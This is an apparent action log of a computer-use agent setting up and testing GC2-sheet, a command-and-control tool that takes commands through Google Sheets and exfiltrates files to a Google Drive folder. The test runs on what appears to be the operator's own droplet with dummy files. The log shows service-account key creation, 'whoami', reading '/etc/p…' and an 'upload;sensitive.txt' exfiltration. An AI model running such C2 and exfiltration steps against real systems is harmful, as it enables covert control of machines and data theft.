
Step: Scroll through the GC2-sheet README, then switch to the Commands sheet tab
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [197, 14]}

Step: Review the Commands sheet results, enter 'download;', and bring up the Drive Exfil folder
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [461, 13]}

{"action": "type", "text": "download;"}

{"action": "left_click", "coordinate": [484, 13]}

Step: Switch to the tab with the Cobalt Strike threat report page
{"action": "left_click", "coordinate": [197, 14]}

Step: Scroll down to the Wordfence log of blocked requests from China
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Step: Return to the GitHub tab showing the GC2-sheet README's Why and Set up sections
{"action": "left_click", "coordinate": [197, 13]}

{"action": "mouse_move", "coordinate": [346, 180]}

{"action": "left_click", "coordinate": [332, 13]}

{"action": "mouse_move", "coordinate": [333, 130]}

{"action": "mouse_move", "coordinate": [502, 202]}

{"action": "mouse_move", "coordinate": [579, 142]}

{"action": "mouse_move", "coordinate": [433, 195]}

{"action": "mouse_move", "coordinate": [365, 274]}

{"action": "mouse_move", "coordinate": [367, 117]}

{"action": "left_click", "coordinate": [197, 13]}

Step: Download go1.20.3.linux-amd64.tar.gz from go.dev with curl in the droplet's SSH session
{"action": "left_click", "coordinate": [865, 13]}

{"action": "type", "text": "https://go.dev/dl/go1.20.3.linux-amd64.tar.gz"}

Step: SSH to 159.223.160.99, clone GC2-sheet, list it, and run go build gc2-sheet.go
{"action": "left_click", "coordinate": [329, 13]}

{"action": "type", "text": "159.223.160.99"}

{"action": "type", "text": "ls"}

{"action": "type", "text": "go build gc"}

{"action": "type", "text": "2-sheet.go"}

{"action": "mouse_move", "coordinate": [797, 129]}

{"action": "mouse_move", "coordinate": [766, 64]}

Step: View the Compute Engine default account's details, then return to the service accounts list
{"action": "left_click", "coordinate": [734, 13]}

{"action": "mouse_move", "coordinate": [369, 634]}

{"action": "left_click", "coordinate": [315, 129]}

{"action": "left_click", "coordinate": [315, 129]}

Step: Create a service account named 'gc2-', then open its Keys tab
{"action": "left_click", "coordinate": [339, 124]}

{"action": "type", "text": "gc2"}

{"action": "type", "text": "-"}

{"action": "left_click", "coordinate": [237, 337]}

{"action": "left_click", "coordinate": [308, 298]}

{"action": "mouse_move", "coordinate": [334, 45]}

{"action": "left_click", "coordinate": [313, 29]}

Step: Create and download a new JSON private key for the gc2- account
{"action": "left_click", "coordinate": [114, 290]}

{"action": "left_click", "coordinate": [131, 329]}

{"action": "left_click", "coordinate": [976, 510]}

{"action": "left_click", "coordinate": [793, 393]}

{"action": "left_click", "coordinate": [793, 393]}

Step: Open the downloaded key file to inspect it, then return to the service accounts list
{"action": "left_click", "coordinate": [851, 39]}

{"action": "left_click", "coordinate": [682, 68]}

{"action": "left_click", "coordinate": [777, 29]}

{"action": "left_click", "coordinate": [170, 124]}

{"action": "mouse_move", "coordinate": [257, 221]}

{"action": "mouse_move", "coordinate": [243, 274]}

Step: Switch to the 'Commands - Google Sheets' tab
{"action": "left_click", "coordinate": [460, 13]}

Step: Share the Commands spreadsheet with the gc2-838 service account email, keeping the Editor role
{"action": "left_click", "coordinate": [602, 13]}

{"action": "left_click", "coordinate": [467, 13]}

{"action": "left_click", "coordinate": [1070, 68]}

{"action": "left_click", "coordinate": [571, 281]}

{"action": "left_click", "coordinate": [572, 280]}

{"action": "left_click", "coordinate": [584, 352]}

{"action": "left_click", "coordinate": [683, 448]}

{"action": "left_click", "coordinate": [601, 13]}

Step: Open the Exfil folder and send an Editor share to the GC2 service account
{"action": "double_click", "coordinate": [206, 320]}

{"action": "left_click", "coordinate": [285, 110]}

{"action": "left_click", "coordinate": [298, 205]}

{"action": "left_click", "coordinate": [563, 280]}

{"action": "left_click", "coordinate": [684, 447]}

Step: Paste the service account key into my_key.json with nano, save it, and list the folder
{"action": "type", "text": "na"}

{"action": "mouse_move", "coordinate": [227, 335]}

{"action": "mouse_move", "coordinate": [415, 131]}

{"action": "key", "text": "ctrl+o"}

{"action": "type", "text": "ls"}

{"action": "double_click", "coordinate": [533, 172]}

{"action": "double_click", "coordinate": [330, 474]}

{"action": "type", "text": "./"}

{"action": "type", "text": "gc2-sheet -k my_key.json"}

{"action": "type", "text": "-s"}

{"action": "left_click", "coordinate": [461, 13]}

{"action": "right_click", "coordinate": [456, 71]}

{"action": "type", "text": "-d"}

{"action": "left_click", "coordinate": [598, 13]}

{"action": "left_click", "coordinate": [462, 13]}


{"action": "mouse_move", "coordinate": [182, 201]}

{"action": "mouse_move", "coordinate": [509, 268]}

Step: Enter whoami in A1, check that B1 returns root, and start typing cat /etc/p in A2
{"action": "left_click", "coordinate": [531, 267]}

{"action": "left_click", "coordinate": [224, 193]}

{"action": "left_click", "coordinate": [112, 225]}

{"action": "type", "text": "cat /etc/p"}

Step: Stop the foreground gc2-sheet process with Ctrl+C
{"action": "key", "text": "ctrl+c"}

{"action": "mouse_move", "coordinate": [448, 242]}

Step: Create sensitive.txt in nano containing 'Hello world!' and save it
{"action": "type", "text": "n"}

{"action": "type", "text": "ano se"}

{"action": "type", "text": "Hello world!"}

{"action": "left_click", "coordinate": [185, 13]}

Step: Scroll the GC2-sheet README down to the Start the C2 and Features sections
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Step: Enter pwd, ls and upload;sensitive.txt in column A and wait for their outputs
{"action": "left_click", "coordinate": [129, 238]}

{"action": "type", "text": "pw"}

{"action": "key", "text": "Enter"}

{"action": "type", "text": "ensitive.txzt"}

{"action": "left_click", "coordinate": [557, 13]}

{"action": "mouse_move", "coordinate": [429, 385]}

Step: Set test.txt's General access to Anyone with the link and close the sharing settings
{"action": "left_click", "coordinate": [685, 489]}

{"action": "mouse_move", "coordinate": [213, 191]}

{"action": "mouse_move", "coordinate": [224, 217]}

{"action": "left_click", "coordinate": [913, 268]}

{"action": "left_click", "coordinate": [485, 440]}

{"action": "left_click", "coordinate": [533, 494]}

{"action": "left_click", "coordinate": [468, 508]}

Step: Highlight the README's example download path, then return to the Commands spreadsheet
{"action": "left_click_drag", "start_coordinate": [326, 463], "coordinate": [443, 462]}

{"action": "left_click", "coordinate": [380, 13]}

{"action": "type", "text": "download;"}


{"action": "type", "text": "/root/"}

{"action": "type", "text": "GC2-sheet"}

{"action": "type", "text": "/test.xt"}

{"action": "type", "text": "download;1980BMy"}

Step: In the PuTTY session, cat test.txt to confirm it contains HELLO TEST
{"action": "left_click", "coordinate": [363, 631]}

{"action": "type", "text": "cat test.txt"}

{"action": "mouse_move", "coordinate": [665, 187]}

{"action": "mouse_move", "coordinate": [865, 162]}
